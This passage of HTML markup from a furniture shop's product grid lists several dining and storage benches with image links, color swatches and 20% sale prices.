						<li  data-src="https://woodntassel.com/wp-content/uploads/2024/06/front-view-of-large-kacia-dining-table-bench-seat20_ORIGINAL.jpg"   data-srcset="https://woodntassel.com/wp-content/uploads/2024/06/front-view-of-large-kacia-dining-table-bench-seat20_ORIGINAL.jpg 2000w, https://woodntassel.com/wp-content/uploads/2024/06/front-view-of-large-kacia-dining-table-bench-seat20_ORIGINAL-300x225.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/06/front-view-of-large-kacia-dining-table-bench-seat20_ORIGINAL-960x720.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/06/front-view-of-large-kacia-dining-table-bench-seat20_ORIGINAL-600x450.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/06/front-view-of-large-kacia-dining-table-bench-seat20_ORIGINAL-145x109.jpg 145w"  class="c-product-grid__color-item c-product-grid__color-item--image c-product-grid__color-item--var js-grid-color-var"><img loading="lazy" decoding="async" class="c-ip-attribute-filter__thumb" aria-hidden="true" alt="Black" src="https://woodntassel.com/wp-content/uploads/2024/02/Black.png" width="1080" height="1080" /><span class="c-product-grid__color-title">Black</span></li><li  data-src="https://woodntassel.com/wp-content/uploads/2024/06/KACIABench-LARGE.jpg"   data-srcset="https://woodntassel.com/wp-content/uploads/2024/06/KACIABench-LARGE.jpg 768w, https://woodntassel.com/wp-content/uploads/2024/06/KACIABench-LARGE-300x168.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/06/KACIABench-LARGE-600x336.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/06/KACIABench-LARGE-145x81.jpg 145w"  class="c-product-grid__color-item c-product-grid__color-item--image c-product-grid__color-item--var js-grid-color-var"><img loading="lazy" decoding="async" class="c-ip-attribute-filter__thumb" aria-hidden="true" alt="Java" src="https://woodntassel.com/wp-content/uploads/2024/06/java.png" width="119" height="112" /><span class="c-product-grid__color-title">Java</span></li>					</ul>
						<a href="https://woodntassel.com/product/kacia-bench-large/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Kacia Bench-Large</span></h2></a><a href="https://woodntassel.com/product/kacia-bench-large/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>499.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>399.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-84594 status-publish last instock product_cat-benches has-post-thumbnail sale taxable shipping-taxable product-type-variable has-default-attributes">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/kacia-dining-bench-small/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="768" height="430" src="https://woodntassel.com/wp-content/uploads/2024/06/KACIA-SMALL.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/06/KACIA-SMALL.jpg 768w, https://woodntassel.com/wp-content/uploads/2024/06/KACIA-SMALL-300x168.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/06/KACIA-SMALL-600x336.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/06/KACIA-SMALL-145x81.jpg 145w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="539" src="https://woodntassel.com/wp-content/uploads/2024/06/ORIGINAL-9-1-960x539.jpeg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/06/ORIGINAL-9-1-960x539.jpeg 960w, https://woodntassel.com/wp-content/uploads/2024/06/ORIGINAL-9-1-300x169.jpeg 300w, https://woodntassel.com/wp-content/uploads/2024/06/ORIGINAL-9-1-600x337.jpeg 600w, https://woodntassel.com/wp-content/uploads/2024/06/ORIGINAL-9-1-145x81.jpeg 145w, https://woodntassel.com/wp-content/uploads/2024/06/ORIGINAL-9-1.jpeg 1488w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">					<ul
						class="c-product-grid__color-list c-product-grid__color-list--image">
						<li  data-src="https://woodntassel.com/wp-content/uploads/2024/06/ORIGINAL-18.jpeg"   data-srcset="https://woodntassel.com/wp-content/uploads/2024/06/ORIGINAL-18.jpeg 1488w, https://woodntassel.com/wp-content/uploads/2024/06/ORIGINAL-18-300x169.jpeg 300w, https://woodntassel.com/wp-content/uploads/2024/06/ORIGINAL-18-960x539.jpeg 960w, https://woodntassel.com/wp-content/uploads/2024/06/ORIGINAL-18-600x337.jpeg 600w, https://woodntassel.com/wp-content/uploads/2024/06/ORIGINAL-18-145x81.jpeg 145w"  class="c-product-grid__color-item c-product-grid__color-item--image c-product-grid__color-item--var js-grid-color-var"><img loading="lazy" decoding="async" class="c-ip-attribute-filter__thumb" aria-hidden="true" alt="Java" src="https://woodntassel.com/wp-content/uploads/2024/06/java.png" width="119" height="112" /><span class="c-product-grid__color-title">Java</span></li><li  data-src="https://woodntassel.com/wp-content/uploads/2024/06/front-view-of-small-kacia-dining-table-bench-seat_ORIGINAL1-ezgif.com-webp-to-jpg-converter.jpg"   data-srcset="https://woodntassel.com/wp-content/uploads/2024/06/front-view-of-small-kacia-dining-table-bench-seat_ORIGINAL1-ezgif.com-webp-to-jpg-converter.jpg 2000w, https://woodntassel.com/wp-content/uploads/2024/06/front-view-of-small-kacia-dining-table-bench-seat_ORIGINAL1-ezgif.com-webp-to-jpg-converter-300x225.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/06/front-view-of-small-kacia-dining-table-bench-seat_ORIGINAL1-ezgif.com-webp-to-jpg-converter-960x720.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/06/front-view-of-small-kacia-dining-table-bench-seat_ORIGINAL1-ezgif.com-webp-to-jpg-converter-600x450.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/06/front-view-of-small-kacia-dining-table-bench-seat_ORIGINAL1-ezgif.com-webp-to-jpg-converter-145x109.jpg 145w"  class="c-product-grid__color-item c-product-grid__color-item--image c-product-grid__color-item--var js-grid-color-var"><img loading="lazy" decoding="async" class="c-ip-attribute-filter__thumb" aria-hidden="true" alt="Black" src="https://woodntassel.com/wp-content/uploads/2024/02/Black.png" width="1080" height="1080" /><span class="c-product-grid__color-title">Black</span></li>					</ul>
						<a href="https://woodntassel.com/product/kacia-dining-bench-small/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Kacia Dining Bench-Small</span></h2></a><a href="https://woodntassel.com/product/kacia-dining-bench-small/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>399.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>319.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-78829 status-publish first instock product_cat-benches product_cat-dining product_cat-new has-post-thumbnail sale product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/celio-storage-bench-latinum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="532" src="https://woodntassel.com/wp-content/uploads/2024/05/ELIO-PLATINUM1-960x532.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/ELIO-PLATINUM1-960x532.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/ELIO-PLATINUM1-300x166.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/ELIO-PLATINUM1-600x332.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/ELIO-PLATINUM1-145x80.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/ELIO-PLATINUM1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="532" src="https://woodntassel.com/wp-content/uploads/2024/05/ELIO-PLATINUM3-960x532.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/ELIO-PLATINUM3-960x532.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/ELIO-PLATINUM3-300x166.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/ELIO-PLATINUM3-600x332.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/ELIO-PLATINUM3-145x80.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/ELIO-PLATINUM3.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/celio-storage-bench-latinum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Celio Storage Bench latinum</span></h2></a><a href="https://woodntassel.com/product/celio-storage-bench-latinum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>959.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>767.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-78819 status-publish instock product_cat-benches product_cat-dining product_cat-new has-post-thumbnail sale product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/koziol-storage-bench-choclate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="532" src="https://woodntassel.com/wp-content/uploads/2024/05/KHLOE-CHOCOLATE-1-960x532.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/KHLOE-CHOCOLATE-1-960x532.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/KHLOE-CHOCOLATE-1-300x166.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/KHLOE-CHOCOLATE-1-600x332.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/KHLOE-CHOCOLATE-1-145x80.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/KHLOE-CHOCOLATE-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="532" src="https://woodntassel.com/wp-content/uploads/2024/05/KHLOE-CHOCOLATE-2-960x532.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/KHLOE-CHOCOLATE-2-960x532.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/KHLOE-CHOCOLATE-2-300x166.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/KHLOE-CHOCOLATE-2-600x332.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/KHLOE-CHOCOLATE-2-145x80.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/KHLOE-CHOCOLATE-2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/koziol-storage-bench-choclate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Koziol Storage Bench Choclate</span></h2></a><a href="https://woodntassel.com/product/koziol-storage-bench-choclate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>639.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>511.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-78809 status-publish last instock product_cat-benches product_cat-dining product_cat-new has-post-thumbnail sale product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/koziol-storage-bench-sand/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="532" src="https://woodntassel.com/wp-content/uploads/2024/05/KHLOE-SAND1-960x532.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/KHLOE-SAND1-960x532.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/KHLOE-SAND1-300x166.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/KHLOE-SAND1-600x332.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/KHLOE-SAND1-145x80.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/KHLOE-SAND1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="532" src="https://woodntassel.com/wp-content/uploads/2024/05/KHLOE-SAND4-960x532.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/KHLOE-SAND4-960x532.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/KHLOE-SAND4-300x166.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/KHLOE-SAND4-600x332.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/KHLOE-SAND4-145x80.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/KHLOE-SAND4.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/koziol-storage-bench-sand/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Koziol Storage Bench Sand</span></h2></a><a href="https://woodntassel.com/product/koziol-storage-bench-sand/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>639.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>511.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-78799 status-publish first instock product_cat-benches product_cat-dining product_cat-new has-post-thumbnail sale product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/rizzle-storage-bench-charcoal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="532" src="https://woodntassel.com/wp-content/uploads/2024/05/REECE-CHARCOAL-1-960x532.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/REECE-CHARCOAL-1-960x532.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/REECE-CHARCOAL-1-300x166.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/REECE-CHARCOAL-1-600x332.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/REECE-CHARCOAL-1-145x80.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/REECE-CHARCOAL-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="532" src="https://woodntassel.com/wp-content/uploads/2024/05/REECE-CHARCOAL-2-960x532.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/REECE-CHARCOAL-2-960x532.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/REECE-CHARCOAL-2-300x166.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/REECE-CHARCOAL-2-600x332.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/REECE-CHARCOAL-2-145x80.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/REECE-CHARCOAL-2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/rizzle-storage-bench-charcoal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Rizzle Storage Bench Charcoal</span></h2></a><a href="https://woodntassel.com/product/rizzle-storage-bench-charcoal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>819.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>655.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-78797 status-publish instock product_cat-benches product_cat-dining product_cat-new has-post-thumbnail sale product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/rizzle-storage-bench-medium-brown/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="532" src="https://woodntassel.com/wp-content/uploads/2024/05/REECE-TAN-1-960x532.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/REECE-TAN-1-960x532.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/REECE-TAN-1-300x166.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/REECE-TAN-1-600x332.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/REECE-TAN-1-145x80.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/REECE-TAN-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="532" src="https://woodntassel.com/wp-content/uploads/2024/05/REECE-TAN-2-960x532.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/REECE-TAN-2-960x532.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/REECE-TAN-2-300x166.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/REECE-TAN-2-600x332.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/REECE-TAN-2-145x80.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/REECE-TAN-2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/rizzle-storage-bench-medium-brown/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Rizzle Storage Bench Medium Brown</span></h2></a><a href="https://woodntassel.com/product/rizzle-storage-bench-medium-brown/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>819.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>655.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-78788 status-publish last instock product_cat-benches product_cat-dining product_cat-new has-post-thumbnail sale product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/rizzle-storage-bench-tan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="532" src="https://woodntassel.com/wp-content/uploads/2024/05/REECE-TAN-1-960x532.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/REECE-TAN-1-960x532.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/REECE-TAN-1-300x166.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/REECE-TAN-1-600x332.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/REECE-TAN-1-145x80.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/REECE-TAN-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="532" src="https://woodntassel.com/wp-content/uploads/2024/05/REECE-TAN-2-960x532.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/REECE-TAN-2-960x532.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/REECE-TAN-2-300x166.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/REECE-TAN-2-600x332.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/REECE-TAN-2-145x80.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/REECE-TAN-2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/rizzle-storage-bench-tan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Rizzle Storage Bench Tan</span></h2></a><a href="https://woodntassel.com/product/rizzle-storage-bench-tan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>819.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>655.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-78770 status-publish first instock product_cat-benches product_cat-dining product_cat-new has-post-thumbnail sale product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/franca-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="532" src="https://woodntassel.com/wp-content/uploads/2024/05/FRANCA-BENCH1-960x532.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/FRANCA-BENCH1-960x532.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/FRANCA-BENCH1-300x166.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/FRANCA-BENCH1-600x332.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/FRANCA-BENCH1-145x80.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/FRANCA-BENCH1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="532" src="https://woodntassel.com/wp-content/uploads/2024/05/FRANCA-BENCH3-960x532.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/FRANCA-BENCH3-960x532.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/FRANCA-BENCH3-300x166.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/FRANCA-BENCH3-600x332.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/FRANCA-BENCH3-145x80.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/FRANCA-BENCH3.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/franca-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Franca Bench</span></h2></a><a href="https://woodntassel.com/product/franca-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>499.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>399.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-78761 status-publish instock product_cat-benches product_cat-dining product_cat-new has-post-thumbnail sale product-type-simple">
